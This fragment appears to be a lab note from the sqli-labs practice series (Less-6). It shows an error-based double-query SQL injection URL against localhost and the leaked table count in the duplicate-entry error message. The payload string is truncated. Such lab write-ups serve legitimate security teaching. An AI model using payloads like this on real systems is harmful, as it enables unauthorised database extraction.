 Less-6 Double Query- Double Quote
127.0.0.1/Less-6/?id=" union select 123, count(*), concat('~',(select count(*) from information_schema.tables where table_schema="security" ),'~
Welcome Dhakkan
Duplicate entry '~4~0' for key ''
SQLI DUMB SERIES-6